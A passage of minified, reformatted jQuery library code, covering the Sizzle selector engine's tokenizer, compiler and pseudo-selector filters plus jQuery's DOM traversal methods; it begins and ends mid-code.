            z = new RegExp("^" + B + "+|((?:^|[^\\\\])(?:\\\\.)*)" + B + "+$", "g"),
            I = new RegExp("^" + B + "*," + B + "*"),
            X = new RegExp("^" + B + "*([>+~]|" + B + ")" + B + "*"),
            U = new RegExp("=" + B + "*([^\\]'\"]*?)" + B + "*\\]", "g"),
            V = new RegExp($),
            J = new RegExp("^" + R + "$"),
            Y = {
                ID: new RegExp("^#(" + P + ")"),
                CLASS: new RegExp("^\\.(" + P + ")"),
                TAG: new RegExp("^(" + P.replace("w", "w*") + ")"),
                ATTR: new RegExp("^" + W),
                PSEUDO: new RegExp("^" + $),
                CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + B + "*(even|odd|(([+-]|)(\\d*)n|)" + B + "*(?:([+-]|)" + B + "*(\\d+)|))" + B + "*\\)|)", "i"),
                bool: new RegExp("^(?:" + F + ")$", "i"),
                needsContext: new RegExp("^" + B + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + B + "*((?:-\\d)?\\d*)" + B + "*\\)|)(?=[^-]|$)", "i")
            },
            G = /^(?:input|select|textarea|button)$/i,
            Q = /^h\d$/i,
            K = /^[^{]+\{\s*\[native \w/,
            Z = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
            ee = /[+~]/,
            te = /'|\\/g,
            ne = new RegExp("\\\\([\\da-f]{1,6}" + B + "?|(" + B + ")|.)", "ig"),
            re = function(e, t, n) {
                var r = "0x" + t - 65536;
                return r != r || n ? t : r < 0 ? String.fromCharCode(r + 65536) : String.fromCharCode(r >> 10 | 55296, 1023 & r | 56320)
            };
        try {
            q.apply(L = M.call(w.childNodes), w.childNodes), L[w.childNodes.length].nodeType
        } catch (e) {
            q = {
                apply: L.length ? function(e, t) {
                    _.apply(e, M.call(t))
                } : function(e, t) {
                    for (var n = e.length, r = 0; e[n++] = t[r++];);
                    e.length = n - 1
                }
            }
        }

        function ie(e, t, r, i) {
            var o, s, u, c, f, h, y, v, T, C;
            if ((t ? t.ownerDocument || t : w) !== p && d(t), t = t || p, r = r || [], !e || "string" != typeof e) return r;
            if (1 !== (c = t.nodeType) && 9 !== c) return [];
            if (m && !i) {
                if (o = Z.exec(e))
                    if (u = o[1]) {
                        if (9 === c) {
                            if (!(s = t.getElementById(u)) || !s.parentNode) return r;
                            if (s.id === u) return r.push(s), r
                        } else if (t.ownerDocument && (s = t.ownerDocument.getElementById(u)) && b(t, s) && s.id === u) return r.push(s), r
                    } else {
                        if (o[2]) return q.apply(r, t.getElementsByTagName(e)), r;
                        if ((u = o[3]) && n.getElementsByClassName && t.getElementsByClassName) return q.apply(r, t.getElementsByClassName(u)), r
                    }
                if (n.qsa && (!g || !g.test(e))) {
                    if (v = y = x, T = t, C = 9 === c && e, 1 === c && "object" !== t.nodeName.toLowerCase()) {
                        for (h = a(e), (y = t.getAttribute("id")) ? v = y.replace(te, "\\$&") : t.setAttribute("id", v), v = "[id='" + v + "'] ", f = h.length; f--;) h[f] = v + me(h[f]);
                        T = ee.test(e) && pe(t.parentNode) || t, C = h.join(",")
                    }
                    if (C) try {
                        return q.apply(r, T.querySelectorAll(C)), r
                    } catch (e) {} finally {
                        y || t.removeAttribute("id")
                    }
                }
            }
            return l(e.replace(z, "$1"), t, r, i)
        }

        function oe() {
            var e = [];
            return function t(n, i) {
                return e.push(n + " ") > r.cacheLength && delete t[e.shift()], t[n + " "] = i
            }
        }

        function ae(e) {
            return e[x] = !0, e
        }

        function se(e) {
            var t = p.createElement("div");
            try {
                return !!e(t)
            } catch (e) {
                return !1
            } finally {
                t.parentNode && t.parentNode.removeChild(t), t = null
            }
        }

        function le(e, t) {
            for (var n = e.split("|"), i = e.length; i--;) r.attrHandle[n[i]] = t
        }

        function ue(e, t) {
            var n = t && e,
                r = n && 1 === e.nodeType && 1 === t.nodeType && (~t.sourceIndex || D) - (~e.sourceIndex || D);
            if (r) return r;
            if (n)
                for (; n = n.nextSibling;)
                    if (n === t) return -1;
            return e ? 1 : -1
        }

        function ce(e) {
            return function(t) {
                return "input" === t.nodeName.toLowerCase() && t.type === e
            }
        }

        function fe(e) {
            return function(t) {
                var n = t.nodeName.toLowerCase();
                return ("input" === n || "button" === n) && t.type === e
            }
        }

        function de(e) {
            return ae(function(t) {
                return t = +t, ae(function(n, r) {
                    for (var i, o = e([], n.length, t), a = o.length; a--;) n[i = o[a]] && (n[i] = !(r[i] = n[i]))
                })
            })
        }

        function pe(e) {
            return e && typeof e.getElementsByTagName !== A && e
        }
        n = ie.support = {}, o = ie.isXML = function(e) {
            var t = e && (e.ownerDocument || e).documentElement;
            return !!t && "HTML" !== t.nodeName
        }, d = ie.setDocument = function(e) {
            var t, i = e ? e.ownerDocument || e : w,
                a = i.defaultView;
            return i !== p && 9 === i.nodeType && i.documentElement ? (p = i, h = i.documentElement, m = !o(i), a && a !== a.top && (a.addEventListener ? a.addEventListener("unload", function() {
                d()
            }, !1) : a.attachEvent && a.attachEvent("onunload", function() {
                d()
            })), n.attributes = se(function(e) {
                return e.className = "i", !e.getAttribute("className")
            }), n.getElementsByTagName = se(function(e) {
                return e.appendChild(i.createComment("")), !e.getElementsByTagName("*").length
            }), n.getElementsByClassName = K.test(i.getElementsByClassName) && se(function(e) {
                return e.innerHTML = "<div class='a'></div><div class='a i'></div>", e.firstChild.className = "i", 2 === e.getElementsByClassName("i").length
            }), n.getById = se(function(e) {
                return h.appendChild(e).id = x, !i.getElementsByName || !i.getElementsByName(x).length
            }), n.getById ? (r.find.ID = function(e, t) {
                if (typeof t.getElementById !== A && m) {
                    var n = t.getElementById(e);
                    return n && n.parentNode ? [n] : []
                }
            }, r.filter.ID = function(e) {
                var t = e.replace(ne, re);
                return function(e) {
                    return e.getAttribute("id") === t
                }
            }) : (delete r.find.ID, r.filter.ID = function(e) {
                var t = e.replace(ne, re);
                return function(e) {
                    var n = typeof e.getAttributeNode !== A && e.getAttributeNode("id");
                    return n && n.value === t
                }
            }), r.find.TAG = n.getElementsByTagName ? function(e, t) {
                if (typeof t.getElementsByTagName !== A) return t.getElementsByTagName(e)
            } : function(e, t) {
                var n, r = [],
                    i = 0,
                    o = t.getElementsByTagName(e);
                if ("*" === e) {
                    for (; n = o[i++];) 1 === n.nodeType && r.push(n);
                    return r
                }
                return o
            }, r.find.CLASS = n.getElementsByClassName && function(e, t) {
                if (typeof t.getElementsByClassName !== A && m) return t.getElementsByClassName(e)
            }, y = [], g = [], (n.qsa = K.test(i.querySelectorAll)) && (se(function(e) {
                e.innerHTML = "<select msallowclip=''><option selected=''></option></select>", e.querySelectorAll("[msallowclip^='']").length && g.push("[*^$]=" + B + "*(?:''|\"\")"), e.querySelectorAll("[selected]").length || g.push("\\[" + B + "*(?:value|" + F + ")"), e.querySelectorAll(":checked").length || g.push(":checked")
            }), se(function(e) {
                var t = i.createElement("input");
                t.setAttribute("type", "hidden"), e.appendChild(t).setAttribute("name", "D"), e.querySelectorAll("[name=d]").length && g.push("name" + B + "*[*^$|!~]?="), e.querySelectorAll(":enabled").length || g.push(":enabled", ":disabled"), e.querySelectorAll("*,:x"), g.push(",.*:")
            })), (n.matchesSelector = K.test(v = h.matches || h.webkitMatchesSelector || h.mozMatchesSelector || h.oMatchesSelector || h.msMatchesSelector)) && se(function(e) {
                n.disconnectedMatch = v.call(e, "div"), v.call(e, "[s!='']:x"), y.push("!=", $)
            }), g = g.length && new RegExp(g.join("|")), y = y.length && new RegExp(y.join("|")), t = K.test(h.compareDocumentPosition), b = t || K.test(h.contains) ? function(e, t) {
                var n = 9 === e.nodeType ? e.documentElement : e,
                    r = t && t.parentNode;
                return e === r || !(!r || 1 !== r.nodeType || !(n.contains ? n.contains(r) : e.compareDocumentPosition && 16 & e.compareDocumentPosition(r)))
            } : function(e, t) {
                if (t)
                    for (; t = t.parentNode;)
                        if (t === e) return !0;
                return !1
            }, S = t ? function(e, t) {
                if (e === t) return f = !0, 0;
                var r = !e.compareDocumentPosition - !t.compareDocumentPosition;
                return r || (1 & (r = (e.ownerDocument || e) === (t.ownerDocument || t) ? e.compareDocumentPosition(t) : 1) || !n.sortDetached && t.compareDocumentPosition(e) === r ? e === i || e.ownerDocument === w && b(w, e) ? -1 : t === i || t.ownerDocument === w && b(w, t) ? 1 : c ? O.call(c, e) - O.call(c, t) : 0 : 4 & r ? -1 : 1)
            } : function(e, t) {
                if (e === t) return f = !0, 0;
                var n, r = 0,
                    o = e.parentNode,
                    a = t.parentNode,
                    s = [e],
                    l = [t];
                if (!o || !a) return e === i ? -1 : t === i ? 1 : o ? -1 : a ? 1 : c ? O.call(c, e) - O.call(c, t) : 0;
                if (o === a) return ue(e, t);
                for (n = e; n = n.parentNode;) s.unshift(n);
                for (n = t; n = n.parentNode;) l.unshift(n);
                for (; s[r] === l[r];) r++;
                return r ? ue(s[r], l[r]) : s[r] === w ? -1 : l[r] === w ? 1 : 0
            }, i) : p
        }, ie.matches = function(e, t) {
            return ie(e, null, null, t)
        }, ie.matchesSelector = function(e, t) {
            if ((e.ownerDocument || e) !== p && d(e), t = t.replace(U, "='$1']"), n.matchesSelector && m && (!y || !y.test(t)) && (!g || !g.test(t))) try {
                var r = v.call(e, t);
                if (r || n.disconnectedMatch || e.document && 11 !== e.document.nodeType) return r
            } catch (e) {}
            return ie(t, p, null, [e]).length > 0
        }, ie.contains = function(e, t) {
            return (e.ownerDocument || e) !== p && d(e), b(e, t)
        }, ie.attr = function(e, t) {
            (e.ownerDocument || e) !== p && d(e);
            var i = r.attrHandle[t.toLowerCase()],
                o = i && j.call(r.attrHandle, t.toLowerCase()) ? i(e, t, !m) : void 0;
            return void 0 !== o ? o : n.attributes || !m ? e.getAttribute(t) : (o = e.getAttributeNode(t)) && o.specified ? o.value : null
        }, ie.error = function(e) {
            throw new Error("Syntax error, unrecognized expression: " + e)
        }, ie.uniqueSort = function(e) {
            var t, r = [],
                i = 0,
                o = 0;
            if (f = !n.detectDuplicates, c = !n.sortStable && e.slice(0), e.sort(S), f) {
                for (; t = e[o++];) t === e[o] && (i = r.push(o));
                for (; i--;) e.splice(r[i], 1)
            }
            return c = null, e
        }, i = ie.getText = function(e) {
            var t, n = "",
                r = 0,
                o = e.nodeType;
            if (o) {
                if (1 === o || 9 === o || 11 === o) {
                    if ("string" == typeof e.textContent) return e.textContent;
                    for (e = e.firstChild; e; e = e.nextSibling) n += i(e)
                } else if (3 === o || 4 === o) return e.nodeValue
            } else
                for (; t = e[r++];) n += i(t);
            return n
        }, (r = ie.selectors = {
            cacheLength: 50,
            createPseudo: ae,
            match: Y,
            attrHandle: {},
            find: {},
            relative: {
                ">": {
                    dir: "parentNode",
                    first: !0
                },
                " ": {
                    dir: "parentNode"
                },
                "+": {
                    dir: "previousSibling",
                    first: !0
                },
                "~": {
                    dir: "previousSibling"
                }
            },
            preFilter: {
                ATTR: function(e) {
                    return e[1] = e[1].replace(ne, re), e[3] = (e[3] || e[4] || e[5] || "").replace(ne, re), "~=" === e[2] && (e[3] = " " + e[3] + " "), e.slice(0, 4)
                },
                CHILD: function(e) {
                    return e[1] = e[1].toLowerCase(), "nth" === e[1].slice(0, 3) ? (e[3] || ie.error(e[0]), e[4] = +(e[4] ? e[5] + (e[6] || 1) : 2 * ("even" === e[3] || "odd" === e[3])), e[5] = +(e[7] + e[8] || "odd" === e[3])) : e[3] && ie.error(e[0]), e
                },
                PSEUDO: function(e) {
                    var t, n = !e[6] && e[2];
                    return Y.CHILD.test(e[0]) ? null : (e[3] ? e[2] = e[4] || e[5] || "" : n && V.test(n) && (t = a(n, !0)) && (t = n.indexOf(")", n.length - t) - n.length) && (e[0] = e[0].slice(0, t), e[2] = n.slice(0, t)), e.slice(0, 3))
                }
            },
            filter: {
                TAG: function(e) {
                    var t = e.replace(ne, re).toLowerCase();
                    return "*" === e ? function() {
                        return !0
                    } : function(e) {
                        return e.nodeName && e.nodeName.toLowerCase() === t
                    }
                },
                CLASS: function(e) {
                    var t = N[e + " "];
                    return t || (t = new RegExp("(^|" + B + ")" + e + "(" + B + "|$)")) && N(e, function(e) {
                        return t.test("string" == typeof e.className && e.className || typeof e.getAttribute !== A && e.getAttribute("class") || "")
                    })
                },
                ATTR: function(e, t, n) {
                    return function(r) {
                        var i = ie.attr(r, e);
                        return null == i ? "!=" === t : !t || (i += "", "=" === t ? i === n : "!=" === t ? i !== n : "^=" === t ? n && 0 === i.indexOf(n) : "*=" === t ? n && i.indexOf(n) > -1 : "$=" === t ? n && i.slice(-n.length) === n : "~=" === t ? (" " + i + " ").indexOf(n) > -1 : "|=" === t && (i === n || i.slice(0, n.length + 1) === n + "-"))
                    }
                },
                CHILD: function(e, t, n, r, i) {
                    var o = "nth" !== e.slice(0, 3),
                        a = "last" !== e.slice(-4),
                        s = "of-type" === t;
                    return 1 === r && 0 === i ? function(e) {
                        return !!e.parentNode
                    } : function(t, n, l) {
                        var u, c, f, d, p, h, m = o !== a ? "nextSibling" : "previousSibling",
                            g = t.parentNode,
                            y = s && t.nodeName.toLowerCase(),
                            v = !l && !s;
                        if (g) {
                            if (o) {
                                for (; m;) {
                                    for (f = t; f = f[m];)
                                        if (s ? f.nodeName.toLowerCase() === y : 1 === f.nodeType) return !1;
                                    h = m = "only" === e && !h && "nextSibling"
                                }
                                return !0
                            }
                            if (h = [a ? g.firstChild : g.lastChild], a && v) {
                                for (p = (u = (c = g[x] || (g[x] = {}))[e] || [])[0] === T && u[1], d = u[0] === T && u[2], f = p && g.childNodes[p]; f = ++p && f && f[m] || (d = p = 0) || h.pop();)
                                    if (1 === f.nodeType && ++d && f === t) {
                                        c[e] = [T, p, d];
                                        break
                                    }
                            } else if (v && (u = (t[x] || (t[x] = {}))[e]) && u[0] === T) d = u[1];
                            else
                                for (;
                                    (f = ++p && f && f[m] || (d = p = 0) || h.pop()) && ((s ? f.nodeName.toLowerCase() !== y : 1 !== f.nodeType) || !++d || (v && ((f[x] || (f[x] = {}))[e] = [T, d]), f !== t)););
                            return (d -= i) === r || d % r == 0 && d / r >= 0
                        }
                    }
                },
                PSEUDO: function(e, t) {
                    var n, i = r.pseudos[e] || r.setFilters[e.toLowerCase()] || ie.error("unsupported pseudo: " + e);
                    return i[x] ? i(t) : i.length > 1 ? (n = [e, e, "", t], r.setFilters.hasOwnProperty(e.toLowerCase()) ? ae(function(e, n) {
                        for (var r, o = i(e, t), a = o.length; a--;) e[r = O.call(e, o[a])] = !(n[r] = o[a])
                    }) : function(e) {
                        return i(e, 0, n)
                    }) : i
                }
            },
            pseudos: {
                not: ae(function(e) {
                    var t = [],
                        n = [],
                        r = s(e.replace(z, "$1"));
                    return r[x] ? ae(function(e, t, n, i) {
                        for (var o, a = r(e, null, i, []), s = e.length; s--;)(o = a[s]) && (e[s] = !(t[s] = o))
                    }) : function(e, i, o) {
                        return t[0] = e, r(t, null, o, n), !n.pop()
                    }
                }),
                has: ae(function(e) {
                    return function(t) {
                        return ie(e, t).length > 0
                    }
                }),
                contains: ae(function(e) {
                    return function(t) {
                        return (t.textContent || t.innerText || i(t)).indexOf(e) > -1
                    }
                }),
                lang: ae(function(e) {
                    return J.test(e || "") || ie.error("unsupported lang: " + e), e = e.replace(ne, re).toLowerCase(),
                        function(t) {
                            var n;
                            do {
                                if (n = m ? t.lang : t.getAttribute("xml:lang") || t.getAttribute("lang")) return (n = n.toLowerCase()) === e || 0 === n.indexOf(e + "-")
                            } while ((t = t.parentNode) && 1 === t.nodeType);
                            return !1
                        }
                }),
                target: function(t) {
                    var n = e.location && e.location.hash;
                    return n && n.slice(1) === t.id
                },
                root: function(e) {
                    return e === h
                },
                focus: function(e) {
                    return e === p.activeElement && (!p.hasFocus || p.hasFocus()) && !!(e.type || e.href || ~e.tabIndex)
                },
                enabled: function(e) {
                    return !1 === e.disabled
                },
                disabled: function(e) {
                    return !0 === e.disabled
                },
                checked: function(e) {
                    var t = e.nodeName.toLowerCase();
                    return "input" === t && !!e.checked || "option" === t && !!e.selected
                },
                selected: function(e) {
                    return e.parentNode && e.parentNode.selectedIndex, !0 === e.selected
                },
                empty: function(e) {
                    for (e = e.firstChild; e; e = e.nextSibling)
                        if (e.nodeType < 6) return !1;
                    return !0
                },
                parent: function(e) {
                    return !r.pseudos.empty(e)
                },
                header: function(e) {
                    return Q.test(e.nodeName)
                },
                input: function(e) {
                    return G.test(e.nodeName)
                },
                button: function(e) {
                    var t = e.nodeName.toLowerCase();
                    return "input" === t && "button" === e.type || "button" === t
                },
                text: function(e) {
                    var t;
                    return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (t = e.getAttribute("type")) || "text" === t.toLowerCase())
                },
                first: de(function() {
                    return [0]
                }),
                last: de(function(e, t) {
                    return [t - 1]
                }),
                eq: de(function(e, t, n) {
                    return [n < 0 ? n + t : n]
                }),
                even: de(function(e, t) {
                    for (var n = 0; n < t; n += 2) e.push(n);
                    return e
                }),
                odd: de(function(e, t) {
                    for (var n = 1; n < t; n += 2) e.push(n);
                    return e
                }),
                lt: de(function(e, t, n) {
                    for (var r = n < 0 ? n + t : n; --r >= 0;) e.push(r);
                    return e
                }),
                gt: de(function(e, t, n) {
                    for (var r = n < 0 ? n + t : n; ++r < t;) e.push(r);
                    return e
                })
            }
        }).pseudos.nth = r.pseudos.eq;
        for (t in {
                radio: !0,
                checkbox: !0,
                file: !0,
                password: !0,
                image: !0
            }) r.pseudos[t] = ce(t);
        for (t in {
                submit: !0,
                reset: !0
            }) r.pseudos[t] = fe(t);

        function he() {}

        function me(e) {
            for (var t = 0, n = e.length, r = ""; t < n; t++) r += e[t].value;
            return r
        }

        function ge(e, t, n) {
            var r = t.dir,
                i = n && "parentNode" === r,
                o = C++;
            return t.first ? function(t, n, o) {
                for (; t = t[r];)
                    if (1 === t.nodeType || i) return e(t, n, o)
            } : function(t, n, a) {
                var s, l, u = [T, o];
                if (a) {
                    for (; t = t[r];)
                        if ((1 === t.nodeType || i) && e(t, n, a)) return !0
                } else
                    for (; t = t[r];)
                        if (1 === t.nodeType || i) {
                            if ((s = (l = t[x] || (t[x] = {}))[r]) && s[0] === T && s[1] === o) return u[2] = s[2];
                            if (l[r] = u, u[2] = e(t, n, a)) return !0
                        }
            }
        }

        function ye(e) {
            return e.length > 1 ? function(t, n, r) {
                for (var i = e.length; i--;)
                    if (!e[i](t, n, r)) return !1;
                return !0
            } : e[0]
        }

        function ve(e, t, n, r, i) {
            for (var o, a = [], s = 0, l = e.length, u = null != t; s < l; s++)(o = e[s]) && (n && !n(o, r, i) || (a.push(o), u && t.push(s)));
            return a
        }

        function be(e, t, n, r, i, o) {
            return r && !r[x] && (r = be(r)), i && !i[x] && (i = be(i, o)), ae(function(o, a, s, l) {
                var u, c, f, d = [],
                    p = [],
                    h = a.length,
                    m = o || function(e, t, n) {
                        for (var r = 0, i = t.length; r < i; r++) ie(e, t[r], n);
                        return n
                    }(t || "*", s.nodeType ? [s] : s, []),
                    g = !e || !o && t ? m : ve(m, d, e, s, l),
                    y = n ? i || (o ? e : h || r) ? [] : a : g;
                if (n && n(g, y, s, l), r)
                    for (u = ve(y, p), r(u, [], s, l), c = u.length; c--;)(f = u[c]) && (y[p[c]] = !(g[p[c]] = f));
                if (o) {
                    if (i || e) {
                        if (i) {
                            for (u = [], c = y.length; c--;)(f = y[c]) && u.push(g[c] = f);
                            i(null, y = [], u, l)
                        }
                        for (c = y.length; c--;)(f = y[c]) && (u = i ? O.call(o, f) : d[c]) > -1 && (o[u] = !(a[u] = f))
                    }
                } else y = ve(y === a ? y.splice(h, y.length) : y), i ? i(null, a, y, l) : q.apply(a, y)
            })
        }

        function xe(e) {
            for (var t, n, i, o = e.length, a = r.relative[e[0].type], s = a || r.relative[" "], l = a ? 1 : 0, c = ge(function(e) {
                    return e === t
                }, s, !0), f = ge(function(e) {
                    return O.call(t, e) > -1
                }, s, !0), d = [function(e, n, r) {
                    return !a && (r || n !== u) || ((t = n).nodeType ? c(e, n, r) : f(e, n, r))
                }]; l < o; l++)
                if (n = r.relative[e[l].type]) d = [ge(ye(d), n)];
                else {
                    if ((n = r.filter[e[l].type].apply(null, e[l].matches))[x]) {
                        for (i = ++l; i < o && !r.relative[e[i].type]; i++);
                        return be(l > 1 && ye(d), l > 1 && me(e.slice(0, l - 1).concat({
                            value: " " === e[l - 2].type ? "*" : ""
                        })).replace(z, "$1"), n, l < i && xe(e.slice(l, i)), i < o && xe(e = e.slice(i)), i < o && me(e))
                    }
                    d.push(n)
                }
            return ye(d)
        }
        return he.prototype = r.filters = r.pseudos, r.setFilters = new he, a = ie.tokenize = function(e, t) {
            var n, i, o, a, s, l, u, c = E[e + " "];
            if (c) return t ? 0 : c.slice(0);
            for (s = e, l = [], u = r.preFilter; s;) {
                n && !(i = I.exec(s)) || (i && (s = s.slice(i[0].length) || s), l.push(o = [])), n = !1, (i = X.exec(s)) && (n = i.shift(), o.push({
                    value: n,
                    type: i[0].replace(z, " ")
                }), s = s.slice(n.length));
                for (a in r.filter) !(i = Y[a].exec(s)) || u[a] && !(i = u[a](i)) || (n = i.shift(), o.push({
                    value: n,
                    type: a,
                    matches: i
                }), s = s.slice(n.length));
                if (!n) break
            }
            return t ? s.length : s ? ie.error(e) : E(e, l).slice(0)
        }, s = ie.compile = function(e, t) {
            var n, i, o, s, l, c, f = [],
                d = [],
                h = k[e + " "];
            if (!h) {
                for (t || (t = a(e)), n = t.length; n--;)(h = xe(t[n]))[x] ? f.push(h) : d.push(h);
                (h = k(e, (i = d, s = (o = f).length > 0, l = i.length > 0, c = function(e, t, n, a, c) {
                    var f, d, h, m = 0,
                        g = "0",
                        y = e && [],
                        v = [],
                        b = u,
                        x = e || l && r.find.TAG("*", c),
                        w = T += null == b ? 1 : Math.random() || .1,
                        C = x.length;
                    for (c && (u = t !== p && t); g !== C && null != (f = x[g]); g++) {
                        if (l && f) {
                            for (d = 0; h = i[d++];)
                                if (h(f, t, n)) {
                                    a.push(f);
                                    break
                                }
                            c && (T = w)
                        }
                        s && ((f = !h && f) && m--, e && y.push(f))
                    }
                    if (m += g, s && g !== m) {
                        for (d = 0; h = o[d++];) h(y, v, t, n);
                        if (e) {
                            if (m > 0)
                                for (; g--;) y[g] || v[g] || (v[g] = H.call(a));
                            v = ve(v)
                        }
                        q.apply(a, v), c && !e && v.length > 0 && m + o.length > 1 && ie.uniqueSort(a)
                    }
                    return c && (T = w, u = b), y
                }, s ? ae(c) : c))).selector = e
            }
            return h
        }, l = ie.select = function(e, t, i, o) {
            var l, u, c, f, d, p = "function" == typeof e && e,
                h = !o && a(e = p.selector || e);
            if (i = i || [], 1 === h.length) {
                if ((u = h[0] = h[0].slice(0)).length > 2 && "ID" === (c = u[0]).type && n.getById && 9 === t.nodeType && m && r.relative[u[1].type]) {
                    if (!(t = (r.find.ID(c.matches[0].replace(ne, re), t) || [])[0])) return i;
                    p && (t = t.parentNode), e = e.slice(u.shift().value.length)
                }
                for (l = Y.needsContext.test(e) ? 0 : u.length; l-- && (c = u[l], !r.relative[f = c.type]);)
                    if ((d = r.find[f]) && (o = d(c.matches[0].replace(ne, re), ee.test(u[0].type) && pe(t.parentNode) || t))) {
                        if (u.splice(l, 1), !(e = o.length && me(u))) return q.apply(i, o), i;
                        break
                    }
            }
            return (p || s(e, h))(o, t, !m, i, ee.test(e) && pe(t.parentNode) || t), i
        }, n.sortStable = x.split("").sort(S).join("") === x, n.detectDuplicates = !!f, d(), n.sortDetached = se(function(e) {
            return 1 & e.compareDocumentPosition(p.createElement("div"))
        }), se(function(e) {
            return e.innerHTML = "<a href='#'></a>", "#" === e.firstChild.getAttribute("href")
        }) || le("type|href|height|width", function(e, t, n) {
            if (!n) return e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2)
        }), n.attributes && se(function(e) {
            return e.innerHTML = "<input/>", e.firstChild.setAttribute("value", ""), "" === e.firstChild.getAttribute("value")
        }) || le("value", function(e, t, n) {
            if (!n && "input" === e.nodeName.toLowerCase()) return e.defaultValue
        }), se(function(e) {
            return null == e.getAttribute("disabled")
        }) || le(F, function(e, t, n) {
            var r;
            if (!n) return !0 === e[t] ? t.toLowerCase() : (r = e.getAttributeNode(t)) && r.specified ? r.value : null
        }), ie
    }(e);
    d.find = v, d.expr = v.selectors, d.expr[":"] = d.expr.pseudos, d.unique = v.uniqueSort, d.text = v.getText, d.isXMLDoc = v.isXML, d.contains = v.contains;
    var b = d.expr.match.needsContext,
        x = /^<(\w+)\s*\/?>(?:<\/\1>|)$/,
        w = /^.[^:#\[\.,]*$/;

    function T(e, t, n) {
        if (d.isFunction(t)) return d.grep(e, function(e, r) {
            return !!t.call(e, r, e) !== n
        });
        if (t.nodeType) return d.grep(e, function(e) {
            return e === t !== n
        });
        if ("string" == typeof t) {
            if (w.test(t)) return d.filter(t, e, n);
            t = d.filter(t, e)
        }
        return d.grep(e, function(e) {
            return d.inArray(e, t) >= 0 !== n
        })
    }
    d.filter = function(e, t, n) {
        var r = t[0];
        return n && (e = ":not(" + e + ")"), 1 === t.length && 1 === r.nodeType ? d.find.matchesSelector(r, e) ? [r] : [] : d.find.matches(e, d.grep(t, function(e) {
            return 1 === e.nodeType
        }))
    }, d.fn.extend({
        find: function(e) {
            var t, n = [],
                r = this,
                i = r.length;
            if ("string" != typeof e) return this.pushStack(d(e).filter(function() {
                for (t = 0; t < i; t++)
                    if (d.contains(r[t], this)) return !0
            }));
            for (t = 0; t < i; t++) d.find(e, r[t], n);
            return (n = this.pushStack(i > 1 ? d.unique(n) : n)).selector = this.selector ? this.selector + " " + e : e, n
        },
        filter: function(e) {
            return this.pushStack(T(this, e || [], !1))
        },
        not: function(e) {
            return this.pushStack(T(this, e || [], !0))
        },
        is: function(e) {
            return !!T(this, "string" == typeof e && b.test(e) ? d(e) : e || [], !1).length
        }
    });
    var C, N = e.document,
        E = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;
    (d.fn.init = function(e, t) {
        var n, r;
        if (!e) return this;
        if ("string" == typeof e) {
            if (!(n = "<" === e.charAt(0) && ">" === e.charAt(e.length - 1) && e.length >= 3 ? [null, e, null] : E.exec(e)) || !n[1] && t) return !t || t.jquery ? (t || C).find(e) : this.constructor(t).find(e);
            if (n[1]) {
                if (t = t instanceof d ? t[0] : t, d.merge(this, d.parseHTML(n[1], t && t.nodeType ? t.ownerDocument || t : N, !0)), x.test(n[1]) && d.isPlainObject(t))
                    for (n in t) d.isFunction(this[n]) ? this[n](t[n]) : this.attr(n, t[n]);
                return this
            }
            if ((r = N.getElementById(n[2])) && r.parentNode) {
                if (r.id !== n[2]) return C.find(e);
                this.length = 1, this[0] = r
            }
            return this.context = N, this.selector = e, this
        }
        return e.nodeType ? (this.context = this[0] = e, this.length = 1, this) : d.isFunction(e) ? void 0 !== C.ready ? C.ready(e) : e(d) : (void 0 !== e.selector && (this.selector = e.selector, this.context = e.context), d.makeArray(e, this))
    }).prototype = d.fn, C = d(N);
    var k = /^(?:parents|prev(?:Until|All))/,
        S = {
            children: !0,
            contents: !0,
            next: !0,
            prev: !0
        };

    function A(e, t) {
        do {
            e = e[t]
        } while (e && 1 !== e.nodeType);
        return e
    }
    d.extend({
        dir: function(e, t, n) {
            for (var r = [], i = e[t]; i && 9 !== i.nodeType && (void 0 === n || 1 !== i.nodeType || !d(i).is(n));) 1 === i.nodeType && r.push(i), i = i[t];
            return r
        },
        sibling: function(e, t) {
            for (var n = []; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e);
            return n
        }
    }), d.fn.extend({
        has: function(e) {
            var t, n = d(e, this),
                r = n.length;
            return this.filter(function() {
                for (t = 0; t < r; t++)
                    if (d.contains(this, n[t])) return !0
            })
        },
        closest: function(e, t) {
            for (var n, r = 0, i = this.length, o = [], a = b.test(e) || "string" != typeof e ? d(e, t || this.context) : 0; r < i; r++)
                for (n = this[r]; n && n !== t; n = n.parentNode)
                    if (n.nodeType < 11 && (a ? a.index(n) > -1 : 1 === n.nodeType && d.find.matchesSelector(n, e))) {
                        o.push(n);
                        break
                    }
            return this.pushStack(o.length > 1 ? d.unique(o) : o)
        },
        index: function(e) {
            return e ? "string" == typeof e ? d.inArray(this[0], d(e)) : d.inArray(e.jquery ? e[0] : e, this) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1
        },
        add: function(e, t) {
            return this.pushStack(d.unique(d.merge(this.get(), d(e, t))))
        },
        addBack: function(e) {
            return this.add(null == e ? this.prevObject : this.prevObject.filter(e))
        }
    }), d.each({
        parent: function(e) {
            var t = e.parentNode;
            return t && 11 !== t.nodeType ? t : null
        },
        parents: function(e) {
            return d.dir(e, "parentNode")
        },
        parentsUntil: function(e, t, n) {
            return d.dir(e, "parentNode", n)
        },
        next: function(e) {
            return A(e, "nextSibling")
        },
        prev: function(e) {
            return A(e, "previousSibling")
        },
        nextAll: function(e) {
            return d.dir(e, "nextSibling")
        },
        prevAll: function(e) {
            return d.dir(e, "previousSibling")
        },
        nextUntil: function(e, t, n) {
            return d.dir(e, "nextSibling", n)
        },
        prevUntil: function(e, t, n) {
            return d.dir(e, "previousSibling", n)
        },
        siblings: function(e) {
            return d.sibling((e.parentNode || {}).firstChild, e)
        },
        children: function(e) {
            return d.sibling(e.firstChild)
        },
        contents: function(e) {
            return d.nodeName(e, "iframe") ? e.contentDocument || e.contentWindow.document : d.merge([], e.childNodes)
        }
    }, function(e, t) {
        d.fn[e] = function(n, r) {
            var i = d.map(this, t, n);
            return "Until" !== e.slice(-5) && (r = n), r && "string" == typeof r && (i = d.filter(r, i)), this.length > 1 && (S[e] || (i = d.unique(i)), k.test(e) && (i = i.reverse())), this.pushStack(i)
        }
    });
    var D, j = /\S+/g,
        L = {};

    function H() {
